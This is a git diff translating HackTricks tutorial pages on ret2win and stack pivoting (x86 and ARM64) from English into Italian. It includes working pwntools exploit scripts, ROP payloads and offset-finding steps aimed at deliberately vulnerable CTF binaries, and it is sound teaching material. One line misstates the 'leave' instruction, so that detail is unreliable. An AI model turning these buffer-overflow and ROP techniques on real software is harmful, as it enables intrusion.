gcc -m32 -fno-stack-protector -z execstack -no-pie -o vulnerable vulnerable.c
|
||||
```
|
||||
- `-m32`: Compila il programma come un binario a 32 bit (questo è facoltativo ma comune nelle sfide CTF).
|
||||
- `-fno-stack-protector`: Disabilita le protezioni contro gli overflow dello stack.
|
||||
- `-z execstack`: Consenti l'esecuzione di codice nello stack.
|
||||
- `-no-pie`: Disabilita l'Eseguibile Indipendente dalla Posizione per garantire che l'indirizzo della funzione `win` non cambi.
|
||||
- `-o vulnerable`: Nomina il file di output `vulnerable`.
|
||||
|
||||
- `-m32`: Compile the program as a 32-bit binary (this is optional but common in CTF challenges).
|
||||
- `-fno-stack-protector`: Disable protections against stack overflows.
|
||||
- `-z execstack`: Allow execution of code on the stack.
|
||||
- `-no-pie`: Disable Position Independent Executable to ensure that the address of the `win` function does not change.
|
||||
- `-o vulnerable`: Name the output file `vulnerable`.
|
||||
|
||||
### Python Exploit using Pwntools
|
||||
|
||||
For the exploit, we'll use **pwntools**, a powerful CTF framework for writing exploits. The exploit script will create a payload to overflow the buffer and overwrite the return address with the address of the `win` function.
|
||||
### Python Exploit usando Pwntools
|
||||
|
||||
Per l'exploit, utilizzeremo **pwntools**, un potente framework CTF per scrivere exploit. Lo script di exploit creerà un payload per sovrascrivere il buffer e sovrascrivere l'indirizzo di ritorno con l'indirizzo della funzione `win`.
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -64,49 +59,46 @@ payload = b'A' * 68 + win_addr
|
||||
p.sendline(payload)
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
To find the address of the `win` function, you can use **gdb**, **objdump**, or any other tool that allows you to inspect binary files. For instance, with `objdump`, you could use:
|
||||
|
||||
Per trovare l'indirizzo della funzione `win`, puoi utilizzare **gdb**, **objdump** o qualsiasi altro strumento che ti consenta di ispezionare i file binari. Ad esempio, con `objdump`, potresti usare:
|
||||
```sh
|
||||
objdump -d vulnerable | grep win
|
||||
```
|
||||
Questo comando mostrerà l'assembly della funzione `win`, incluso il suo indirizzo di partenza. 
|
||||
|
||||
This command will show you the assembly of the `win` function, including its starting address. 
|
||||
Lo script Python invia un messaggio accuratamente progettato che, quando elaborato dalla `vulnerable_function`, provoca un overflow del buffer e sovrascrive l'indirizzo di ritorno nello stack con l'indirizzo di `win`. Quando `vulnerable_function` restituisce, invece di tornare a `main` o uscire, salta a `win`, e il messaggio viene stampato.
|
||||
|
||||
The Python script sends a carefully crafted message that, when processed by the `vulnerable_function`, overflows the buffer and overwrites the return address on the stack with the address of `win`. When `vulnerable_function` returns, instead of returning to `main` or exiting, it jumps to `win`, and the message is printed.
|
||||
## Protezioni
|
||||
|
||||
## Protections
|
||||
- [**PIE**](../../common-binary-protections-and-bypasses/pie/) **dovrebbe essere disabilitato** affinché l'indirizzo sia affidabile tra le esecuzioni, altrimenti l'indirizzo in cui la funzione sarà memorizzata non sarà sempre lo stesso e avresti bisogno di qualche leak per capire dove è caricata la funzione win. In alcuni casi, quando la funzione che causa l'overflow è `read` o simile, puoi fare un **Partial Overwrite** di 1 o 2 byte per cambiare l'indirizzo di ritorno in modo che sia la funzione win. A causa di come funziona l'ASLR, gli ultimi tre nibble esadecimali non sono randomizzati, quindi c'è una **1/16 possibilità** (1 nibble) di ottenere l'indirizzo di ritorno corretto.
|
||||
- [**Stack Canaries**](../../common-binary-protections-and-bypasses/stack-canaries/) dovrebbero essere anch'essi disabilitati o l'indirizzo di ritorno EIP compromesso non sarà mai seguito.
|
||||
|
||||
- [**PIE**](../../common-binary-protections-and-bypasses/pie/) **should be disabled** for the address to be reliable across executions or the address where the function will be stored won't be always the same and you would need some leak in order to figure out where is the win function loaded. In some cases, when the function that causes the overflow is `read` or similar, you can do a **Partial Overwrite** of 1 or 2 bytes to change the return address to be the win function. Because of how ASLR works, the last three hex nibbles are not randomized, so there is a **1/16 chance** (1 nibble) to get the correct return address.
|
||||
- [**Stack Canaries**](../../common-binary-protections-and-bypasses/stack-canaries/) should be also disabled or the compromised EIP return address won't never be followed.
|
||||
|
||||
## Other examples & References
|
||||
## Altri esempi & Riferimenti
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/ret2win](https://ir0nstone.gitbook.io/notes/types/stack/ret2win)
|
||||
- [https://guyinatuxedo.github.io/04-bof_variable/tamu19_pwn1/index.html](https://guyinatuxedo.github.io/04-bof_variable/tamu19_pwn1/index.html)
|
||||
- 32bit, no ASLR
|
||||
- 32bit, no ASLR
|
||||
- [https://guyinatuxedo.github.io/05-bof_callfunction/csaw16_warmup/index.html](https://guyinatuxedo.github.io/05-bof_callfunction/csaw16_warmup/index.html)
|
||||
- 64 bits with ASLR, with a leak of the bin address
|
||||
- 64 bit con ASLR, con un leak dell'indirizzo bin
|
||||
- [https://guyinatuxedo.github.io/05-bof_callfunction/csaw18_getit/index.html](https://guyinatuxedo.github.io/05-bof_callfunction/csaw18_getit/index.html)
|
||||
- 64 bits, no ASLR
|
||||
- 64 bit, no ASLR
|
||||
- [https://guyinatuxedo.github.io/05-bof_callfunction/tu17_vulnchat/index.html](https://guyinatuxedo.github.io/05-bof_callfunction/tu17_vulnchat/index.html)
|
||||
- 32 bits, no ASLR, double small overflow, first to overflow the stack and enlarge the size of the second overflow
|
||||
- 32 bit, no ASLR, doppio piccolo overflow, primo per sovrascrivere lo stack e ingrandire la dimensione del secondo overflow
|
||||
- [https://guyinatuxedo.github.io/10-fmt_strings/backdoor17_bbpwn/index.html](https://guyinatuxedo.github.io/10-fmt_strings/backdoor17_bbpwn/index.html)
|
||||
- 32 bit, relro, no canary, nx, no pie, format string to overwrite the address `fflush` with the win function (ret2win)
|
||||
- 32 bit, relro, no canary, nx, no pie, stringa di formato per sovrascrivere l'indirizzo `fflush` con la funzione win (ret2win)
|
||||
- [https://guyinatuxedo.github.io/15-partial_overwrite/tamu19_pwn2/index.html](https://guyinatuxedo.github.io/15-partial_overwrite/tamu19_pwn2/index.html)
|
||||
- 32 bit, nx, nothing else, partial overwrite of EIP (1Byte) to call the win function
|
||||
- 32 bit, nx, nient'altro, sovrascrittura parziale di EIP (1Byte) per chiamare la funzione win
|
||||
- [https://guyinatuxedo.github.io/15-partial_overwrite/tuctf17_vulnchat2/index.html](https://guyinatuxedo.github.io/15-partial_overwrite/tuctf17_vulnchat2/index.html)
|
||||
- 32 bit, nx, nothing else, partial overwrite of EIP (1Byte) to call the win function
|
||||
- 32 bit, nx, nient'altro, sovrascrittura parziale di EIP (1Byte) per chiamare la funzione win
|
||||
- [https://guyinatuxedo.github.io/35-integer_exploitation/int_overflow_post/index.html](https://guyinatuxedo.github.io/35-integer_exploitation/int_overflow_post/index.html)
|
||||
- The program is only validating the last byte of a number to check for the size of the input, therefore it's possible to add any zie as long as the last byte is inside the allowed range. Then, the input creates a buffer overflow exploited with a ret2win.
|
||||
- Il programma sta solo convalidando l'ultimo byte di un numero per controllare la dimensione dell'input, quindi è possibile aggiungere qualsiasi dimensione purché l'ultimo byte sia all'interno dell'intervallo consentito. Poi, l'input crea un buffer overflow sfruttato con un ret2win.
|
||||
- [https://7rocky.github.io/en/ctf/other/blackhat-ctf/fno-stack-protector/](https://7rocky.github.io/en/ctf/other/blackhat-ctf/fno-stack-protector/)
|
||||
- 64 bit, relro, no canary, nx, pie. Partial overwrite to call the win function (ret2win)
|
||||
- 64 bit, relro, no canary, nx, pie. Sovrascrittura parziale per chiamare la funzione win (ret2win)
|
||||
- [https://8ksec.io/arm64-reversing-and-exploitation-part-3-a-simple-rop-chain/](https://8ksec.io/arm64-reversing-and-exploitation-part-3-a-simple-rop-chain/)
|
||||
- arm64, PIE, it gives a PIE leak the win function is actually 2 functions so ROP gadget that calls 2 functions
|
||||
- arm64, PIE, fornisce un leak PIE la funzione win è in realtà 2 funzioni quindi gadget ROP che chiama 2 funzioni
|
||||
- [https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/](https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/)
|
||||
- ARM64, off-by-one to call a win function
|
||||
- ARM64, off-by-one per chiamare una funzione win
|
||||
|
||||
## ARM64 Example
|
||||
## Esempio ARM64
|
||||
|
||||
{{#ref}}
|
||||
ret2win-arm64.md
|
||||
|
||||
@ -2,109 +2,94 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
Find an introduction to arm64 in:
|
||||
Trova un'introduzione a arm64 in:
|
||||
|
||||
{{#ref}}
|
||||
../../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md
|
||||
{{#endref}}
|
||||
|
||||
## Code 
|
||||
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <unistd.h>
|
||||
|
||||
void win() {
|
||||
printf("Congratulations!\n");
|
||||
printf("Congratulations!\n");
|
||||
}
|
||||
|
||||
void vulnerable_function() {
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
|
||||
}
|
||||
|
||||
int main() {
|
||||
vulnerable_function();
|
||||
return 0;
|
||||
vulnerable_function();
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
Compile without pie and canary:
|
||||
|
||||
Compila senza pie e canary:
|
||||
```bash
|
||||
clang -o ret2win ret2win.c -fno-stack-protector -Wno-format-security -no-pie
|
||||
```
|
||||
## Trovare l'offset
|
||||
|
||||
## Finding the offset
|
||||
### Opzione pattern
|
||||
|
||||
### Pattern option
|
||||
|
||||
This example was created using [**GEF**](https://github.com/bata24/gef):
|
||||
|
||||
Stat gdb with gef, create pattern and use it:
|
||||
Questo esempio è stato creato utilizzando [**GEF**](https://github.com/bata24/gef):
|
||||
|
||||
Avvia gdb con gef, crea un pattern e usalo:
|
||||
```bash
|
||||
gdb -q ./ret2win
|
||||
pattern create 200
|
||||
run
|
||||
```
|
||||
|
||||
<figure><img src="../../../images/image (1205).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
arm64 will try to return to the address in the register x30 (which was compromised), we can use that to find the pattern offset:
|
||||
|
||||
arm64 cercherà di tornare all'indirizzo nel registro x30 (che è stato compromesso), possiamo usare questo per trovare l'offset del pattern:
|
||||
```bash
|
||||
pattern search $x30
|
||||
```
|
||||
|
||||
<figure><img src="../../../images/image (1206).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**The offset is 72 (9x48).**
|
||||
**L'offset è 72 (9x48).**
|
||||
|
||||
### Stack offset option
|
||||
|
||||
Start by getting the stack address where the pc register is stored:
|
||||
### Opzione di offset dello stack
|
||||
|
||||
Inizia ottenendo l'indirizzo dello stack dove è memorizzato il registro pc:
|
||||
```bash
|
||||
gdb -q ./ret2win
|
||||
b *vulnerable_function + 0xc
|
||||
run
|
||||
info frame
|
||||
```
|
||||
|
||||
<figure><img src="../../../images/image (1207).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Now set a breakpoint after the `read()` and continue until the `read()` is executed and set a pattern such as 13371337:
|
||||
|
||||
Ora imposta un breakpoint dopo il `read()` e continua fino a quando il `read()` viene eseguito e imposta un pattern come 13371337:
|
||||
```
|
||||
b *vulnerable_function+28
|
||||
c
|
||||
```
|
||||
|
||||
<figure><img src="../../../images/image (1208).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Find where this pattern is stored in memory:
|
||||
Trova dove questo modello è memorizzato in memoria:
|
||||
|
||||
<figure><img src="../../../images/image (1209).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Then: **`0xfffffffff148 - 0xfffffffff100 = 0x48 = 72`**
|
||||
Poi: **`0xfffffffff148 - 0xfffffffff100 = 0x48 = 72`**
|
||||
|
||||
<figure><img src="../../../images/image (1210).png" alt="" width="339"><figcaption></figcaption></figure>
|
||||
|
||||
## No PIE
|
||||
|
||||
### Regular
|
||||
|
||||
Get the address of the **`win`** function:
|
||||
### Regolare
|
||||
|
||||
Ottieni l'indirizzo della funzione **`win`**:
|
||||
```bash
|
||||
objdump -d ret2win | grep win
|
||||
ret2win: file format elf64-littleaarch64
|
||||
00000000004006c4 <win>:
|
||||
```
|
||||
|
||||
Exploit:
|
||||
|
||||
Sfruttamento:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -124,13 +109,11 @@ p.send(payload)
|
||||
print(p.recvline())
|
||||
p.close()
|
||||
```
|
||||
|
||||
<figure><img src="../../../images/image (1211).png" alt="" width="375"><figcaption></figcaption></figure>
|
||||
|
||||
### Off-by-1
|
||||
|
||||
Actually this is going to by more like a off-by-2 in the stored PC in the stack. Instead of overwriting all the return address we are going to overwrite **only the last 2 bytes** with `0x06c4`.
|
||||
|
||||
In realtà, questo sarà più simile a un off-by-2 nel PC memorizzato nello stack. Invece di sovrascrivere tutti gli indirizzi di ritorno, sovrascriveremo **solo gli ultimi 2 byte** con `0x06c4`.
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -150,22 +133,20 @@ p.send(payload)
|
||||
print(p.recvline())
|
||||
p.close()
|
||||
```
|
||||
|
||||
<figure><img src="../../../images/image (1212).png" alt="" width="375"><figcaption></figcaption></figure>
|
||||
|
||||
You can find another off-by-one example in ARM64 in [https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/](https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/), which is a real off-by-**one** in a fictitious vulnerability.
|
||||
Puoi trovare un altro esempio off-by-one in ARM64 in [https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/](https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/), che è un vero off-by-**one** in una vulnerabilità fittizia.
|
||||
|
||||
## With PIE
|
||||
## Con PIE
|
||||
|
||||
> [!TIP]
|
||||
> Compile the binary **without the `-no-pie` argument**
|
||||
> Compila il binario **senza l'argomento `-no-pie`**
|
||||
|
||||
### Off-by-2
|
||||
|
||||
Without a leak we don't know the exact address of the winning function but we can know the offset of the function from the binary and knowing that the return address we are overwriting is already pointing to a close address, it's possible to leak the offset to the win function (**0x7d4**) in this case and just use that offset:
|
||||
Senza una leak non conosciamo l'indirizzo esatto della funzione vincente, ma possiamo conoscere l'offset della funzione dal binario e sapendo che l'indirizzo di ritorno che stiamo sovrascrivendo punta già a un indirizzo vicino, è possibile leakare l'offset alla funzione win (**0x7d4**) in questo caso e utilizzare semplicemente quell'offset:
|
||||
|
||||
<figure><img src="../../../images/image (1213).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -185,5 +166,4 @@ p.send(payload)
|
||||
print(p.recvline())
|
||||
p.close()
|
||||
```
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,64 +2,61 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di base
|
||||
|
||||
This technique exploits the ability to manipulate the **Base Pointer (EBP)** to chain the execution of multiple functions through careful use of the EBP register and the **`leave; ret`** instruction sequence.
|
||||
|
||||
As a reminder, **`leave`** basically means:
|
||||
Questa tecnica sfrutta la capacità di manipolare il **Base Pointer (EBP)** per concatenare l'esecuzione di più funzioni attraverso un uso attento del registro EBP e della sequenza di istruzioni **`leave; ret`**.
|
||||
|
||||
Per ricordare, **`leave`** significa fondamentalmente:
|
||||
```
|
||||
mov ebp, esp
|
||||
pop ebp
|
||||
ret
|
||||
```
|
||||
|
||||
And as the **EBP is in the stack** before the EIP it's possible to control it controlling the stack.
|
||||
E come se l'**EBP è nello stack** prima dell'EIP, è possibile controllarlo controllando lo stack.
|
||||
|
||||
### EBP2Ret
|
||||
|
||||
This technique is particularly useful when you can **alter the EBP register but have no direct way to change the EIP register**. It leverages the behaviour of functions when they finish executing.
|
||||
Questa tecnica è particolarmente utile quando puoi **modificare il registro EBP ma non hai un modo diretto per cambiare il registro EIP**. Sfrutta il comportamento delle funzioni quando terminano l'esecuzione.
|
||||
|
||||
If, during `fvuln`'s execution, you manage to inject a **fake EBP** in the stack that points to an area in memory where your shellcode's address is located (plus 4 bytes to account for the `pop` operation), you can indirectly control the EIP. As `fvuln` returns, the ESP is set to this crafted location, and the subsequent `pop` operation decreases ESP by 4, **effectively making it point to an address store by the attacker in there.**\
|
||||
Note how you **need to know 2 addresses**: The one where ESP is going to go, where you will need to write the address that is pointed by ESP.
|
||||
Se, durante l'esecuzione di `fvuln`, riesci a iniettare un **fake EBP** nello stack che punta a un'area in memoria dove si trova l'indirizzo del tuo shellcode (più 4 byte per tenere conto dell'operazione `pop`), puoi controllare indirettamente l'EIP. Quando `fvuln` restituisce, l'ESP è impostato su questa posizione creata, e l'operazione `pop` successiva diminuisce l'ESP di 4, **facendo effettivamente puntare a un indirizzo memorizzato dall'attaccante lì.**\
|
||||
Nota come **devi conoscere 2 indirizzi**: Quello dove andrà l'ESP, dove dovrai scrivere l'indirizzo a cui punta l'ESP.
|
||||
|
||||
#### Exploit Construction
|
||||
#### Costruzione dell'Exploit
|
||||
|
||||
First you need to know an **address where you can write arbitrary data / addresses**. The ESP will point here and **run the first `ret`**.
|
||||
Prima devi conoscere un **indirizzo dove puoi scrivere dati / indirizzi arbitrari**. L'ESP punterà qui e **eseguirà il primo `ret`**.
|
||||
|
||||
Then, you need to know the address used by `ret` that will **execute arbitrary code**. You could use:
|
||||
Poi, devi conoscere l'indirizzo utilizzato da `ret` che **eseguirà codice arbitrario**. Potresti usare:
|
||||
|
||||
- A valid [**ONE_GADGET**](https://github.com/david942j/one_gadget) address.
|
||||
- The address of **`system()`** followed by **4 junk bytes** and the address of `"/bin/sh"` (x86 bits).
|
||||
- The address of a **`jump esp;`** gadget ([**ret2esp**](../rop-return-oriented-programing/ret2esp-ret2reg.md)) followed by the **shellcode** to execute.
|
||||
- Some [**ROP**](../rop-return-oriented-programing/) chain
|
||||
- Un indirizzo valido [**ONE_GADGET**](https://github.com/david942j/one_gadget).
|
||||
- L'indirizzo di **`system()`** seguito da **4 byte spazzatura** e l'indirizzo di `"/bin/sh"` (x86 bits).
|
||||
- L'indirizzo di un gadget **`jump esp;`** ([**ret2esp**](../rop-return-oriented-programing/ret2esp-ret2reg.md)) seguito dal **shellcode** da eseguire.
|
||||
- Alcuna catena [**ROP**](../rop-return-oriented-programing/)
|
||||
|
||||
Remember than before any of these addresses in the controlled part of the memory, there must be **`4` bytes** because of the **`pop`** part of the `leave` instruction. It would be possible to abuse these 4B to set a **second fake EBP** and continue controlling the execution.
|
||||
Ricorda che prima di qualsiasi di questi indirizzi nella parte controllata della memoria, devono esserci **`4` byte** a causa della parte **`pop`** dell'istruzione `leave`. Sarebbe possibile abusare di questi 4B per impostare un **secondo fake EBP** e continuare a controllare l'esecuzione.
|
||||
|
||||
#### Off-By-One Exploit
|
||||
|
||||
There's a specific variant of this technique known as an "Off-By-One Exploit". It's used when you can **only modify the least significant byte of the EBP**. In such a case, the memory location storing the address to jumo to with the **`ret`** must share the first three bytes with the EBP, allowing for a similar manipulation with more constrained conditions.\
|
||||
Usually it's modified the byte 0x00t o jump as far as possible.
|
||||
C'è una variante specifica di questa tecnica nota come "Off-By-One Exploit". Viene utilizzata quando puoi **modificare solo il byte meno significativo dell'EBP**. In tal caso, la posizione di memoria che memorizza l'indirizzo a cui saltare con il **`ret`** deve condividere i primi tre byte con l'EBP, consentendo una manipolazione simile con condizioni più vincolate.\
|
||||
Di solito viene modificato il byte 0x00 per saltare il più lontano possibile.
|
||||
|
||||
Also, it's common to use a RET sled in the stack and put the real ROP chain at the end to make it more probably that the new ESP points inside the RET SLED and the final ROP chain is executed.
|
||||
Inoltre, è comune utilizzare un RET sled nello stack e mettere la vera catena ROP alla fine per rendere più probabile che il nuovo ESP punti all'interno del RET SLED e che la catena ROP finale venga eseguita.
|
||||
|
||||
### **EBP Chaining**
|
||||
|
||||
Therefore, putting a controlled address in the `EBP` entry of the stack and an address to `leave; ret` in `EIP`, it's possible to **move the `ESP` to the controlled `EBP` address from the stack**.
|
||||
Pertanto, mettendo un indirizzo controllato nell'entrata `EBP` dello stack e un indirizzo per `leave; ret` in `EIP`, è possibile **spostare l'`ESP` all'indirizzo `EBP` controllato dallo stack**.
|
||||
|
||||
Now, the **`ESP`** is controlled pointing to a desired address and the next instruction to execute is a `RET`. To abuse this, it's possible to place in the controlled ESP place this:
|
||||
Ora, l'**`ESP`** è controllato puntando a un indirizzo desiderato e la prossima istruzione da eseguire è un `RET`. Per abusare di questo, è possibile posizionare nel posto controllato dell'ESP questo:
|
||||
|
||||
- **`&(next fake EBP)`** -> Load the new EBP because of `pop ebp` from the `leave` instruction
|
||||
- **`system()`** -> Called by `ret`
|
||||
- **`&(leave;ret)`** -> Called after system ends, it will move ESP to the fake EBP and start agin
|
||||
- **`&("/bin/sh")`**-> Param fro `system`
|
||||
- **`&(next fake EBP)`** -> Carica il nuovo EBP a causa di `pop ebp` dall'istruzione `leave`
|
||||
- **`system()`** -> Chiamato da `ret`
|
||||
- **`&(leave;ret)`** -> Chiamato dopo che il sistema termina, sposterà l'ESP al fake EBP e ricomincerà
|
||||
- **`&("/bin/sh")`**-> Parametro per `system`
|
||||
|
||||
Basically this way it's possible to chain several fake EBPs to control the flow of the program.
|
||||
Fondamentalmente in questo modo è possibile concatenare diversi fake EBP per controllare il flusso del programma.
|
||||
|
||||
This is like a [ret2lib](../rop-return-oriented-programing/ret2lib/), but more complex with no apparent benefit but could be interesting in some edge-cases.
|
||||
|
||||
Moreover, here you have an [**example of a challenge**](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/leave) that uses this technique with a **stack leak** to call a winning function. This is the final payload from the page:
|
||||
Questo è simile a un [ret2lib](../rop-return-oriented-programing/ret2lib/), ma più complesso senza apparenti vantaggi ma potrebbe essere interessante in alcuni casi limite.
|
||||
|
||||
Inoltre, qui hai un [**esempio di una sfida**](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/leave) che utilizza questa tecnica con una **stack leak** per chiamare una funzione vincente. Questo è il payload finale dalla pagina:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -75,34 +72,32 @@ POP_RDI = 0x40122b
|
||||
POP_RSI_R15 = 0x401229
|
||||
|
||||
payload = flat(
|
||||
0x0, # rbp (could be the address of anoter fake RBP)
|
||||
POP_RDI,
|
||||
0xdeadbeef,
|
||||
POP_RSI_R15,
|
||||
0xdeadc0de,
|
||||
0x0,
|
||||
elf.sym['winner']
|
||||
0x0, # rbp (could be the address of anoter fake RBP)
|
||||
POP_RDI,
|
||||
0xdeadbeef,
|
||||
POP_RSI_R15,
|
||||
0xdeadc0de,
|
||||
0x0,
|
||||
elf.sym['winner']
|
||||
)
|
||||
|
||||
payload = payload.ljust(96, b'A') # pad to 96 (just get to RBP)
|
||||
|
||||
payload += flat(
|
||||
buffer, # Load leak address in RBP
|
||||
LEAVE_RET # Use leave ro move RSP to the user ROP chain and ret to execute it
|
||||
buffer, # Load leak address in RBP
|
||||
LEAVE_RET # Use leave ro move RSP to the user ROP chain and ret to execute it
|
||||
)
|
||||
|
||||
pause()
|
||||
p.sendline(payload)
|
||||
print(p.recvline())
|
||||
```
|
||||
## EBP potrebbe non essere utilizzato
|
||||
|
||||
## EBP might not be used
|
||||
|
||||
As [**explained in this post**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#off-by-one-1), if a binary is compiled with some optimizations, the **EBP never gets to control ESP**, therefore, any exploit working by controlling EBP sill basically fail because it doesn't have ay real effect.\
|
||||
This is because the **prologue and epilogue changes** if the binary is optimized.
|
||||
|
||||
- **Not optimized:**
|
||||
Come [**spiegato in questo post**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#off-by-one-1), se un binario è compilato con alcune ottimizzazioni, l'**EBP non controlla mai l'ESP**, quindi, qualsiasi exploit che funziona controllando l'EBP fallirà fondamentalmente perché non ha alcun effetto reale.\
|
||||
Questo perché i **prologhi ed epiloghi cambiano** se il binario è ottimizzato.
|
||||
|
||||
- **Non ottimizzato:**
|
||||
```bash
|
||||
push %ebp # save ebp
|
||||
mov %esp,%ebp # set new ebp
|
||||
@ -113,9 +108,7 @@ sub $0x100,%esp # increase stack size
|
||||
leave # restore ebp (leave == mov %ebp, %esp; pop %ebp)
|
||||
ret # return
|
||||
```
|
||||
|
||||
- **Optimized:**
|
||||
|
||||
- **Ottimizzato:**
|
||||
```bash
|
||||
push %ebx # save ebx
|
||||
sub $0x100,%esp # increase stack size
|
||||
@ -126,13 +119,11 @@ add $0x10c,%esp # reduce stack size
|
||||
pop %ebx # restore ebx
|
||||
ret # return
|
||||
```
|
||||
|
||||
## Other ways to control RSP
|
||||
## Altri modi per controllare RSP
|
||||
|
||||
### **`pop rsp`** gadget
|
||||
|
||||
[**In this page**](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/pop-rsp) you can find an example using this technique. For this challenge it was needed to call a function with 2 specific arguments, and there was a **`pop rsp` gadget** and there is a **leak from the stack**:
|
||||
|
||||
[**In questa pagina**](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/pop-rsp) puoi trovare un esempio che utilizza questa tecnica. Per questa sfida era necessario chiamare una funzione con 2 argomenti specifici, e c'era un **`pop rsp` gadget** e c'è una **leak dallo stack**:
|
||||
```python
|
||||
# Code from https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/pop-rsp
|
||||
# This version has added comments
|
||||
@ -152,15 +143,15 @@ POP_RSI_R15 = 0x401229 # pop RSI and R15
|
||||
|
||||
# The payload starts
|
||||
payload = flat(
|
||||
0, # r13
|
||||
0, # r14
|
||||
0, # r15
|
||||
POP_RDI,
|
||||
0xdeadbeef,
|
||||
POP_RSI_R15,
|
||||
0xdeadc0de,
|
||||
0x0, # r15
|
||||
elf.sym['winner']
|
||||
0, # r13
|
||||
0, # r14
|
||||
0, # r15
|
||||
POP_RDI,
|
||||
0xdeadbeef,
|
||||
POP_RSI_R15,
|
||||
0xdeadc0de,
|
||||
0x0, # r15
|
||||
elf.sym['winner']
|
||||
)
|
||||
|
||||
payload = payload.ljust(104, b'A') # pad to 104
|
||||
@ -168,66 +159,63 @@ payload = payload.ljust(104, b'A') # pad to 104
|
||||
# Start popping RSP, this moves the stack to the leaked address and
|
||||
# continues the ROP chain in the prepared payload
|
||||
payload += flat(
|
||||
POP_CHAIN,
|
||||
buffer # rsp
|
||||
POP_CHAIN,
|
||||
buffer # rsp
|
||||
)
|
||||
|
||||
pause()
|
||||
p.sendline(payload)
|
||||
print(p.recvline())
|
||||
```
|
||||
|
||||
### xchg \<reg>, rsp gadget
|
||||
|
||||
```
|
||||
pop <reg> <=== return pointer
|
||||
<reg value>
|
||||
xchg <reg>, rsp
|
||||
```
|
||||
|
||||
### jmp esp
|
||||
|
||||
Check the ret2esp technique here:
|
||||
Controlla la tecnica ret2esp qui:
|
||||
|
||||
{{#ref}}
|
||||
../rop-return-oriented-programing/ret2esp-ret2reg.md
|
||||
{{#endref}}
|
||||
|
||||
## References & Other Examples
|
||||
## Riferimenti e Altri Esempi
|
||||
|
||||
- [https://bananamafia.dev/post/binary-rop-stackpivot/](https://bananamafia.dev/post/binary-rop-stackpivot/)
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting)
|
||||
- [https://guyinatuxedo.github.io/17-stack_pivot/dcquals19_speedrun4/index.html](https://guyinatuxedo.github.io/17-stack_pivot/dcquals19_speedrun4/index.html)
|
||||
- 64 bits, off by one exploitation with a rop chain starting with a ret sled
|
||||
- 64 bit, sfruttamento off by one con una catena rop che inizia con un ret sled
|
||||
- [https://guyinatuxedo.github.io/17-stack_pivot/insomnihack18_onewrite/index.html](https://guyinatuxedo.github.io/17-stack_pivot/insomnihack18_onewrite/index.html)
|
||||
- 64 bit, no relro, canary, nx and pie. The program grants a leak for stack or pie and a WWW of a qword. First get the stack leak and use the WWW to go back and get the pie leak. Then use the WWW to create an eternal loop abusing `.fini_array` entries + calling `__libc_csu_fini` ([more info here](../arbitrary-write-2-exec/www2exec-.dtors-and-.fini_array.md)). Abusing this "eternal" write, it's written a ROP chain in the .bss and end up calling it pivoting with RBP.
|
||||
- 64 bit, no relro, canary, nx e pie. Il programma concede una leak per stack o pie e un WWW di un qword. Prima ottieni la leak dello stack e usa il WWW per tornare e ottenere la leak del pie. Poi usa il WWW per creare un ciclo eterno abusando delle voci di `.fini_array` + chiamando `__libc_csu_fini` ([maggiori informazioni qui](../arbitrary-write-2-exec/www2exec-.dtors-and-.fini_array.md)). Abusando di questo "scrittura eterna", viene scritta una catena ROP nella .bss e si finisce per chiamarla pivotando con RBP.
|
||||
|
||||
## ARM64
|
||||
|
||||
In ARM64, the **prologue and epilogues** of the functions **don't store and retrieve the SP registry** in the stack. Moreover, the **`RET`** instruction don't return to the address pointed by SP, but **to the address inside `x30`**.
|
||||
In ARM64, i **prologhi e gli epiloghi** delle funzioni **non memorizzano e recuperano il registro SP** nello stack. Inoltre, l'istruzione **`RET`** non restituisce all'indirizzo puntato da SP, ma **all'indirizzo dentro `x30`**.
|
||||
|
||||
Therefore, by default, just abusing the epilogue you **won't be able to control the SP registry** by overwriting some data inside the stack. And even if you manage to control the SP you would still need a way to **control the `x30`** register.
|
||||
